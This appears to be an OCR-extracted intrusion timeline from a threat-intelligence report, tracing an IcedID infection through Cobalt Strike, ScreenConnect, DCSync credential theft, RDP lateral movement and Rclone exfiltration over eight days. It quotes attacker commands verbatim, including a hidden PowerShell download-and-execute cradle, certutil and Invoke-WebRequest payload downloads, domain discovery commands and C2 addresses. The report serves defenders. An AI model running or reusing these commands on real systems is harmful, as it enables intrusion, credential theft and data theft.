 Day 1
11:41 UTC Initial Access, Execution,Persistence
Malicious email containing link to zip archive
Archive Contents: Document[2023.10.11_08-07].vbs
"regsvr32.exe" C:/windows/Temp/0370-1.dll
Scheduled Task Creation
11:41 UTC Command and Control
IcedID C2: 212.18.104.12:443
11:44 UTC Discovery
rundll32.exe C:\Users\<user>\AppData\Roaming\<user>\{40502BA4-3D3D-8C90-
8C72-2D965AA9FD9B}\iwiqocacod.dll,#1
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2
Path AntiVirusProduct Get * /Format:List
systeminfo
cmd.exe /c chcp>&2
ipconfig /all
net view /all /domain
nltest /domain_trusts
net group "Domain Admins" /domain
14:00 UTC Execution, Persistence, Command and Control
C:\Users\<user>\AppData\Local\Temp\toovey.exe
ScreenConnect Client Service
Connections to ScreenConnect Remote
Desktop Service Domains
14:00 - 15:00 UTC Execution, Command and Control
ScreenConnect
Nltest /dclist:
Cobalt Strike C2: 85.209.11.48:80
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://85.209.11.48:80/ksaid'))"
powershell Invoke-WebRequest "hp://temp.sh/VSlAV/http64.exe" -OutFile C:\programdata\rr.exe
certutil -urlcache -split -f hp://85.209.11.48:80/download/csss.exe C:\programdata\cscssss.exe
15:21 UTC Execution, Credential Access, Command and Control
CSharp Streamer: cslite.exe
LSASS access for credential dumping
C2:  109.236.80.191
16:04 UTC Credential Access
DCSync operation begins between beachhead host and domain controller
16:17 UTC Lateral Movement
Renamed ScreenConnect installer copied to domain controller over SMB
Executed using Impacket wmiexec.py
cmd.exe /Q /c goat.exe 1> \\127.0.0.1\ADMIN$\__1697127354.7161467 2>&1
Day 2
07:14 UTC Discovery
Via SoftPerfect Network Scanner
C:\Users\<username>\Desktop\netscan.exe
07:15 UTC Lateral Movement
RDP to backup server
Copied over ScreenConnect Installer and CSharp Streamer
Installed and executed over RDP session
07:30 UTC Defense Evasion
Cobalt Strike beacon exxecuted
Cobalt Strike injection into winlogon.exe and rundll32.exe
22:13 Execution
New ScreenConnect installer dropped and run
on back server
22:22 - 22:40 UTC Lateral Movement
RDP connections to another domain controller and file server
Execution of new ScreenConnect installer and
Cobalt Strike beacon
netscan run again from domain controller
Day 5
13:00 UTC Execution, Discovery
Another ScreenConnect installer on backup server
netscan run from backup server
13:26 UTC Lateral Movement, Discovery
RDP to file server
browsing files using Firefox installed by threat actor
19:16 UTC Discovery
netscan run from file server
Day 6
21:49 UTC Collection
Custom tool "confucius_cpp.exe" dropped on
fileserver
Creation of multiple zip archives
22:37 UTC Exfiltration
Rclone downloaded on the file server
Data exfiltration to remote server using Rclone
217.23.12.8:22
Day 7
21:09 - 21:27 UTC Lateral Movement
RDP to file server and backup server from beachhead
proxied via CSharp streamer "cslite.exe"
new ScreenConnect binaries executed on both
Day 8